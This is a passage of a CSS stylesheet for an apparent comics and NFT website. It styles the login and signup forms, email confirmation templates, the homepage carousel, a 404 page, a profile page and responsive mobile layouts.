.login-signup-page #main-form form .form-check-input:checked {
  background-color: #888888;
  border-color: #888888;
}

.login-signup-page #main-form form .reset-pass {
  font-weight: 500;
  color: #55555d;
  cursor: pointer;
}

.login-signup-page #main-form form .reset-pass:hover {
  color: #22222d;
}

.login-signup-page #main-form form .social-icon-main {
  margin-top: 20px;
  margin-bottom: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.login-signup-page #main-form form .social-icon-main .social-icon-text {
  font-weight: 600;
  color: #888888;
}

.login-signup-page #main-form form .social-icon-main .social-icons-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 6px;
}

.login-signup-page #main-form form .social-icon-main .social-icons-container .social-icon {
  margin: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 70px;
  height: 70px;
  background: #ffffff;
  border-radius: 50%;
  cursor: pointer;
}

.login-signup-page #main-form form .social-icon-main .social-icons-container .social-icon:hover {
  background-color: #f7f7f7;
  -webkit-transition: 0.3 ease-in-out;
  transition: 0.3 ease-in-out;
}

.login-signup-page #main-form form .new-acc-cont {
  margin-top: 32px;
  margin-bottom: 40px;
}

.login-signup-page #main-form form .new-acc-cont .new-acc {
  font-weight: 600;
  color: #888888;
  cursor: pointer;
}

.login-signup-page #main-form form .new-acc-cont .new-acc:hover {
  color: #55555d;
}

.login-signup-page #main-form form .btn {
  width: 100%;
  background-color: #e54e28;
  color: #ffffff;
  border: 2px solid #e54e28;
  border-radius: 4px;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 12px 16px 8px !important;
  margin-top: 48px;
  margin-bottom: 16px;
  text-transform: uppercase;
}

.login-signup-page #main-form form .btn:hover {
  background: #ea7153;
  color: #ffffff;
  border: 2px solid #ea7153;
}

.login-signup-page .main-content {
  min-height: 100vh;
  position: relative;
}

.login-signup-page .main-content .logo-top {
  padding-left: 32px;
  padding-top: 32px;
}

.login-signup-page .main-content > div {
  position: relative;
  z-index: 2;
}

.login-signup-page .footer-content .content-container {
  padding: 0px 32px 32px;
}

.login-signup-page .footer-content .tos-links {
  gap: 2rem;
}

.login-signup-page .footer-content .tos-links a {
  font-size: 18px;
  color: rgba(255, 255, 255, 0.75);
}

.login-signup-page .footer-content .tos-links a:hover {
  color: #ffffff;
}

.login-signup-page .footer-content .social-icons {
  cursor: pointer;
}

.login-signup-page .footer-content .social-icons a:nth-child(2) {
  margin-left: 38px;
  margin-right: 38px;
}

.login-signup-page .footer-content .social-icons svg:hover path {
  fill-opacity: 1;
}

#signup-page #main-form {
  min-height: 532px;
}

#signup-page .tos-text {
  font-size: 12px;
}

#signup-page div#recaptchaResponse {
  text-align: center;
  margin-top: 16px;
}

#signup-page .new-acc-cont {
  margin-top: 16px !important;
}

#signup-page .input-group-text {
  background-color: white;
  border-left: 0px;
  cursor: pointer;
  color: #888888;
  padding-top: 0.3rem;
}

#signup-page .input-group .form-control {
  border-right: 0px;
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

#forgot-email #main-form {
  min-height: 421px;
}

#forgot-email #main-form form {
  margin-top: 32px;
}

#disabled-account #main-form {
  min-height: 299px;
}

#disabled-account #main-form form {
  margin-top: 8px;
}

#disabled-account #main-form .heading-text {
  margin-left: 0px;
  text-align: center;
  margin-top: 48px;
}

#disabled-account #main-form .form-check-label a {
  color: #e54e28;
}

#disabled-account #main-form .form-check-label a:hover {
  color: #ef957e;
}

#disabled-account .restore-account:hover {
  color: #e54e28;
}

#reset-pass #main-form {
  min-height: 321px;
}

#reset-pass #main-form form {
  margin-top: 16px;
}

#reset-pass .input-group-text {
  background-color: white;
  border-left: 0px;
  cursor: pointer;
  color: #888888;
}

#reset-pass .input-group .form-control {
  border-right: 0px;
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

#kids-account {
  text-align: initial;
}

#kids-account .kids-acc-check {
  font-size: 24px;
  color: #55555d;
  font-weight: 500;
  margin-left: 8px;
  float: left;
}

#kids-account .form-check {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 16px;
}

#kids-account .form-check-input {
  margin-bottom: 8px;
  padding: 13px;
}

#kids-account .form-check-input:focus {
  border-color: #ef957e;
}

#kids-account .form-check-label.notice {
  color: #888888;
  font-weight: 500;
  font-size: 18px;
  margin-bottom: 16px;
}

#kids-account .btn {
  margin-top: 32px !important;
}

#kids-account .new-acc-cont {
  margin-top: 28px !important;
  margin-bottom: 28px !important;
}

#confirm-email-1 #main-form {
  min-height: 397px;
}

#confirm-email-1 .heading-text {
  font-size: 32px;
}

#confirm-email-1 .form-check-label a {
  color: #e54e28;
}

#confirm-email-1 .form-check-label a:hover {
  color: #ef957e;
}

#confirm-email-2 #main-form {
  min-height: 354px;
  gap: 32px;
  padding: 64px 48px;
}

#confirm-email-2 #main-form .heading-text {
  margin: 0px;
  font-size: 32px;
}

#confirm-email-2 #main-form form {
  margin: 0px;
}

#confirm-email-2 #main-form form .btn {
  margin-bottom: 0px;
}

#confirm-email-2 .form-check-label {
  font-size: 18px;
}

#confirm-email-template .container {
  width: 50%;
  margin: auto;
}

#confirm-email-template .container .confirmation-text {
  font-weight: 500;
  font-size: 24px;
  line-height: 130%;
  color: #55555d;
}

#confirm-email-template .container .footer-content .content-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}

#confirm-email-template .container .footer-content .tos-links {
  gap: 2rem;
}

#confirm-email-template .container .footer-content .tos-links a {
  font-size: 18px;
  color: #55555D;
  min-width: -webkit-fit-content !important;
  min-width: -moz-fit-content !important;
  min-width: fit-content !important;
}

#confirm-email-template .container .footer-content .tos-links a:hover {
  color: #22222d;
}

#confirm-email-template .container .footer-content .social-icons {
  cursor: pointer;
}

#confirm-email-template .container .footer-content .social-icons a:nth-child(2) {
  margin-left: 38px;
  margin-right: 38px;
}

#confirm-email-template .container .footer-content .social-icons svg:hover path {
  fill-opacity: 1;
}

#confirm-email-template .container .footer-content .social-icons {
  cursor: pointer;
}

#confirm-email-template .container .footer-content .social-icons a:nth-child(2) {
  margin-left: 64px;
  margin-right: 64px;
}

#confirm-email-template .container .footer-content .social-icons svg:hover {
  background-color: #f7f7f7;
  border-radius: 4px;
}

#confirm-email-template .container .footer-content .social-icons svg:hover path {
  fill: #22222d;
}

#confirm-email-template .email-template-divider {
  height: 1px;
  width: 100%;
  margin-bottom: 2rem;
  background-color: #F7F7F7;
}

#confirm-email-template .confirm-email-link {
  text-decoration: none;
}

#confirm-email-template .confirm-email-btn-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#confirm-email-template .confirm-email-btn-wrap .confirm-email-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #e54e28;
  color: #FFF;
  height: 48px;
  width: 400px;
  font-weight: 700;
  font-size: 16px;
  line-height: 16px;
}

#confirm-email-template .confirm-email-btn-wrap .confirm-email-btn:hover {
  background-color: #ea7153;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}

@media (max-width: 1400px) {
  #confirm-email-template .container {
    width: 50%;
  }
  #confirm-email-template .container .confirmation-text {
    font-weight: 500;
    font-size: 18px;
    line-height: 130%;
    color: #55555d;
  }
  #confirm-email-template .footer-content {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  #confirm-email-template .footer-content .content-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    width: 100% !important;
  }
  #confirm-email-template .footer-content .tos-links {
    margin-top: 1rem;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  #confirm-email-template .footer-content .tos-links a {
    font-size: 14px !important;
    min-width: -webkit-fit-content !important;
    min-width: -moz-fit-content !important;
    min-width: fit-content !important;
  }
  #confirm-email-template .footer-content .social-icons {
    margin-top: 1rem;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 800px) {
  #confirm-email-template .container {
    width: 96%;
  }
  #confirm-email-template .container .confirmation-text {
    font-weight: 500;
    font-size: 18px;
    line-height: 130%;
    color: #55555d;
    margin-left: 1rem;
  }
}

/* LOGIN / SIGN UP PAGE END */
/* HOMEPAGE START */
#homepage {
  overflow-x: hidden;
  font-family: "Oswald", sans-serif;
}

#homepage .top-section #series-list-carousel .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3Csvg width='64' height='65' viewBox='0 0 64 65' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M45.1738 48.7845L28.8894 32.5001L45.1738 16.1801L40.1605 11.1667L18.8271 32.5001L40.1605 53.8334L45.1738 48.7845Z' fill='white' fill-opacity='0.86'/%3E%3C/svg%3E%0A");
  height: 64px;
  width: 64px;
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: start !important;
}

#homepage .top-section #series-list-carousel .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3Csvg width='64' height='65' viewBox='0 0 64 65' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.8271 48.7845L35.1116 32.5001L18.8271 16.1801L23.8405 11.1667L45.1738 32.5001L23.8405 53.8334L18.8271 48.7845Z' fill='white' fill-opacity='0.86'/%3E%3C/svg%3E%0A");
  height: 64px;
  width: 64px;
}

#homepage .top-section #series-list-carousel .carousel-control-prev {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: start !important;
}

#homepage .top-section #series-list-carousel .carousel-control-next {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: end !important;
}

#homepage .top-section #series-list-carousel .carousel-indicators [data-bs-target] {
  height: 16px;
  width: 16px;
  border: none;
  border-radius: 2px;
  opacity: 0.8;
}

#homepage .top-section #series-list-carousel .carousel-indicators .active {
  opacity: 1;
}

#homepage .top-section #series-list-carousel .carousel-caption {
  margin-bottom: 26px;
  padding: 0px;
}

#homepage .top-section #series-list-carousel .carousel-caption h5 {
  font-size: 4.5rem;
  font-weight: 600;
  text-shadow: 0px 0px 4px #22222d;
}

#homepage .medium-section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 2rem;
  padding-right: 2rem;
}

#homepage .medium-section .painting-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#homepage .medium-section .painting-container .painting-heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#homepage .medium-section .painting-container .painting-heading p {
  font-style: normal;
  font-weight: 500;
  font-size: 32px;
  line-height: 33px;
  color: #22222d;
}

#homepage .medium-section .painting-container .painting-item {
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#homepage .medium-section .painting-container .painting-item .painting-img {
  border-radius: 3px;
  outline: 1px solid #888888;
  outline-offset: -1px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#homepage .medium-section .painting-container .painting-item .painting-img img {
  border-radius: 3px !important;
  width: 100%;
}

#homepage .medium-section .painting-container .painting-item:hover .painting-img {
  -webkit-transition: cubic-bezier(0.16, 1, 0.3, 1);
  transition: cubic-bezier(0.16, 1, 0.3, 1);
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
  -webkit-transition-duration: 100ms;
          transition-duration: 100ms;
  -webkit-filter: brightness(104%) contrast(96%);
  filter: brightness(104%) contrast(96%);
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  outline: 1px solid #5d78ff;
  outline-offset: -1px;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

/* HOMEPAGE END */
#coming-soon a:hover {
  color: #e54e28;
}

#page-404 {
  background-color: white;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#page-404 h4 {
  color: #55555d;
  line-height: 31.2px;
  max-width: 386px;
}

#page-404 img {
  max-width: 869px;
  max-height: 540.66;
}

#page-404 .lp-content {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 32px;
}

#page-404 .lp-container {
  gap: 32px;
}

#page-404 .btn {
  width: 100%;
  border-radius: 4px;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 8px 16px !important;
  background-color: #e54e28;
  color: white;
}

#page-404 .btn:hover {
  background-color: #ea7153;
}

#spinbook .slider-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #f4f4f4;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100vw;
}

#spinbook .slider-container .slider {
  position: relative;
  height: 100vh;
  width: 100%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  /* border: 1px solid red;
     transform: rotateY(450deg) 4s linear infinite; */
}

@media screen and (max-width: 500px) {
  #spinbook .slider-container .slider {
    height: 280px;
    width: 280px;
  }
}

#spinbook .slider-container .slider .slide {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  /* border: 1px solid blue; */
}

#spinbook .slider-container .slider .slide img {
  -o-object-fit: contain;
     object-fit: contain;
  height: 100%;
  width: 100%;
}

#spinbook .slider-container .slider .slide.visible {
  opacity: 1;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform-origin: -100% 50%;
          transform-origin: -100% 50%;
  -webkit-transition: 0.6s ease-in-out;
  transition: 0.6s ease-in-out;
  /* -webkit-transform: rotateZ(360deg); */
  /* animation: spin 1s linear */
  /* border: 1px solid greenyellow; */
}

#spinbook .slider-container .slider.animating-next {
  -webkit-animation: spin 1s linear;
          animation: spin 1s linear;
}

#spinbook .slider-container .slider.animating-prev {
  -webkit-animation: spin-prev 1s linear;
          animation: spin-prev 1s linear;
}

#spinbook .slider-container .nav-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 48px 24px;
  background-color: #22222d;
  cursor: pointer;
  border: 1px solid #55555d;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

@-webkit-keyframes spin {
  50% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  50% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@-webkit-keyframes spin-prev {
  50% {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

@keyframes spin-prev {
  50% {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

#about-us .section-one {
  background: #ea7153;
  padding: 64px 0px;
}

#about-us .section-one .section-one-text {
  color: white;
  font-weight: 700;
  line-height: 76.8px;
  font-size: 4rem;
}

#about-us .section-two {
  padding: 64px 0px 0px;
}

#about-us .section-two h1 {
  color: #22222d;
  font-weight: 700;
  font-size: 3rem;
}

#about-us .section-two .about-us-desc {
  font-size: 18px;
  font-weight: 500;
  line-height: 23px;
  color: #55555d;
}

#about-us .section-three {
  padding: 16px 0px;
}

#about-us .section-three h1 {
  color: #22222d;
  font-weight: 700;
  font-size: 3rem;
}

#about-us .section-three .members-list .member-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 8px;
  background: white;
}

#about-us .section-three .members-list .member-card .member-name {
  color: #000000;
  font-weight: 500;
}

#about-us .section-three .members-list .member-card p {
  font-weight: 500;
  color: #55555d;
}

.entry-header h1 {
  font-size: 36px;
  color: #22222d;
  font-weight: 500;
}

#customer_details ::-webkit-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  /* Firefox */
}

#customer_details :-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  /* Firefox */
}

#customer_details ::-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  /* Firefox */
}

#customer_details ::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #888888;
  opacity: 1;
  /* Firefox */
}

#customer_details :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #888888;
}

#customer_details ::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #888888;
}

#customer_details .woocommerce-billing-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
}

#customer_details .woocommerce-billing-fields #billing_first_name_field,
#customer_details .woocommerce-billing-fields #billing_last_name_field {
  width: 49%;
}

#customer_details .woocommerce-billing-fields .input-text {
  border: 2px solid #eeeeee;
  padding: 16px;
  border-radius: 4px;
}

#customer_details .woocommerce-billing-fields h3 {
  font-size: 22px;
  color: #22222d;
  font-weight: 500;
}

#customer_details .woocommerce-form-coupon-toggle {
  display: none !important;
}

#customer_details .checkout_coupon.woocommerce-form-coupon {
  border: none;
  /*display: block !important;*/
  padding: 0px;
  margin: 0px;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .card {
  border: none;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .card .card-body {
  padding: 0px;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .card .card-body p {
  font-size: 22px;
  color: #22222d;
  font-weight: 500;
  margin-bottom: 1rem;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .input-group {
  gap: 8px;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .input-group #coupon_code {
  border: 2px solid #eeeeee;
  padding: 16px;
  border-radius: 4px;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .input-group #coupon_code:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .input-group .input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .input-group .input-group-append .btn.btn-outline-primary {
  border: 2px solid #5d78ff;
  border-radius: 2px;
  background-color: #5d78ff;
  color: white;
  text-transform: uppercase;
  font-weight: 700;
  padding: 12px 24px 8px 24px;
}

#customer_details .checkout_coupon.woocommerce-form-coupon .input-group .input-group-append .btn.btn-outline-primary:hover {
  background-color: #ea7153;
}

/* MEDIA QUERIES START */
/* Small devices (landscape phones, till 576px) */
/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 991.98px) {
  .navbar-nav.page-links .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

/* Medium devices (tablets, 768px and up) */
@media (max-width: 767.98px) {
  .lp-modal {
    position: fixed !important;
    min-width: 100% !important;
    bottom: 0px !important;
    border-top-left-radius: 16px !important;
    border-top-right-radius: 16px !important;
    left: 0;
    top: initial;
    -webkit-transform: none;
            transform: none;
    padding: 0px 16px 16px;
  }
  .lp-modal .sheet-handle {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 22px;
  }
  .lp-modal .sheet-handle svg rect {
    fill: #eeeeee;
  }
  .lp-modal .ep-name {
    font-size: 16px;
  }
  .lp-modal .ep-number {
    font-size: 14px;
  }
  .lp-modal .button-radio label {
    padding: 0px 20px;
  }
  .series-title h4 {
    font-size: 14px;
  }
  .search-bitcomics {
    width: 40vw;
  }
  .truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .profile-picture {
    border-radius: 3px !important;
    height: 32px !important;
    width: 32px !important;
  }
  .switch {
    display: inline-block;
    position: relative;
    margin: 0 0 10px;
    font-size: 16px;
    line-height: 24px;
  }
  .switch__input {
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 20px;
    opacity: 0;
    z-index: 0;
  }
  .switch__input:checked + .switch__label:before {
    background-color: #ea7153;
  }
  .switch__input:checked + .switch__label:after {
    left: 16px;
    background-color: #e54e28;
  }
  .switch__label {
    display: block;
    padding: 0 0 0 44px;
    cursor: pointer;
  }
  .switch__label:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 0;
    width: 36px;
    height: 14px;
    background-color: #eeeeee;
    border-radius: 14px;
    z-index: 1;
    -webkit-transition: background-color 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: background-color 0.28s cubic-bezier(0.4, 0, 0.2, 1);
  }
  .switch__label:after {
    content: "";
    position: absolute;
    top: 2px;
    left: 0;
    width: 20px;
    height: 20px;
    background-color: #888888;
    border-radius: 14px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    z-index: 2;
    -webkit-transition: all 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    -webkit-transition-property: left, background-color;
    transition-property: left, background-color;
  }
  .mobile-menu-icon path {
    fill: #55555d;
  }
  .mobile-top-nav {
    height: 60px;
  }
  .mobile-top-nav .profile-toggler {
    cursor: pointer;
  }
  #series-reader .mobile-bottom-nav {
    height: 56px;
    border-top: none;
  }
  .mobile-bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    border-top: 1px solid #888888;
    height: 80px;
    will-change: transform;
    background-color: #ffffff;
  }
  .mobile-navbar-nav {
    width: 100%;
  }
  .mobile-nav-item {
    font-size: 0.75rem !important;
    margin-right: 0.5rem;
    letter-spacing: 0.4px;
  }
  .firecoin-svg {
    position: relative;
    top: -1px;
  }
  a[aria-expanded="true"] .image:after {
    opacity: 1;
  }
  .notification-toggler {
    height: 36px;
    width: 36px;
    padding: 0px;
  }
  #mobile-profile-menu {
    width: 100%;
    border-bottom-left-radius: 16px;
    background-color: white;
    border-bottom-right-radius: 16px;
    border-bottom: 1px solid #f7f7f7;
  }
  #mobile-profile-menu ul {
    list-style: none;
  }
  #mobile-profile-menu li:hover .mobile-menu-icon path {
    color: #22222d;
    fill: #22222d;
  }
  #mobile-profile-menu li:hover .profile-menu-text {
    color: #22222d;
    fill: #22222d;
  }
  #mobile-profile-menu .firecoins {
    font-size: 16px !important;
    font-weight: 500;
  }
  .search-container {
    height: 60px !important;
  }
  .search-expander {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 36px;
    width: 36px;
    padding: 0px;
    margin-top: 1px;
    cursor: pointer;
    margin-right: 0.25rem;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .profile-dropdown-item:hover {
    background: none !important;
  }
  .dropdown-divider {
    border-top: 1px solid #f7f7f7;
    width: 100%;
  }
  #tab-nav {
    position: -webkit-sticky;
    position: sticky;
    top: 0px;
    background: white;
    z-index: 10;
  }
  .reader-bar-container {
    height: 56px;
  }
  #settings {
    position: relative;
  }
  #settings .setting-tile .disable-acc-mob {
    color: #ee1139 !important;
    background-color: #ffffff !important;
    border: 2px solid #ee1139 !important;
  }
  #settings .lp-modal {
    height: 100%;
    background-color: #ffffff;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0px;
    min-width: 100% !important;
    border-top-left-radius: 0px !important;
    border-top-right-radius: 0px !important;
    padding: 16px;
  }
  #settings .lp-modal .ep-name {
    font-size: 16px;
  }
  #settings .lp-modal .ep-number {
    font-size: 14px;
  }
  #settings .lp-modal .heading-purchase {
    font-size: 28px;
  }
  #settings .back-header {
    background: white;
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    font-size: 22px;
    font-weight: 500;
    min-height: 56px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 16px;
    -webkit-box-shadow: 0px 0.5px 0px rgba(0, 0, 0, 0.14);
            box-shadow: 0px 0.5px 0px rgba(0, 0, 0, 0.14);
    padding: 8px;
    z-index: 3;
  }
}

@media (min-width: 768px) {
  .navbar {
    height: 72px;
  }
  .navbar .nav-item:hover .no-arrow-dropdown-menu {
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
  }
  .notification-dropdown:hover .notification-toggler {
    background: #f7f7f7 !important;
    border-radius: 2px !important;
  }
  .icon-link {
    height: 36px;
    width: 36px;
  }
  #profile-menu {
    margin-top: 0.8rem;
    width: 310px;
    top: initial;
    border: none;
    -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1), 0 3px 6px rgba(0, 0, 0, 0.05);
            box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1), 0 3px 6px rgba(0, 0, 0, 0.05);
    padding: 0px;
  }
  li.nav-item.dropdown {
    padding: 20px 0px;
  }
  #episodes-list .episodes-list-parent {
    padding-left: 2rem;
  }
}

/* Large devices (desktops, 992px and up) */
@media (max-width: 991.98px) {
  .full-width-mobile {
    width: 100%;
  }
  #homepage .top-section #series-list-carousel .carousel-caption h5
  {
    font-size: 1.5rem;
  }
  .login,
  .signup {
    min-width: 85px;
  }
  #series-reader .episode-selector {
    display: none !important;
  }
  #series-reader .mobile-bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    border-top: 1px solid #888888;
    height: 80px;
    will-change: transform;
    background-color: #ffffff;
  }
  #homepage #series-list-carousel {
    height: auto;
  }
  #homepage #series-list-carousel img {
    height: auto;
    max-width: 100% !important;
  }
  .search-form.filled {
    border: 1px solid #ef957e;
  }
  .search-form.filled:focus-within {
    border: 1px solid #e54e28 !important;
  }
  .search-form .badge {
    margin-bottom: 8px;
  }
  .mobile-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 0px;
    background-color: white;
    z-index: 3;
  }
  .mobile-pages-dropdown {
    font-size: 20px;
    font-weight: 500;
    padding: 1rem;
    border-radius: 4px;
    background-color: #f7f7f7;
  }
  .mobile-pages-dropdown svg {
    margin-top: -5px;
  }
  #profile-page {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #profile-page .total div {
    font-size: 18px;
  }
  #profile-page .overlay {
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0px;
    z-index: -2;
    cursor: pointer;
    z-index: 5;
  }
  #profile-page .join-date {
    font-size: 13px;
  }
  #profile-page .username {
    font-size: 32px;
  }
  #profile-page .nft-number {
    padding: 4px 4px 3px 4px;
    font-size: 10px;
    font-weight: 500;
  }
  #profile-page .nft-price .l4 {
    font-size: 13px !important;
  }
  #profile-page .nft-details div {
    font-size: 13px !important;
  }
  #profile-page .nft-details span {
    font-size: 11px !important;
  }
  #nfts-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #nfts-list .overlay {
    height: 100%;
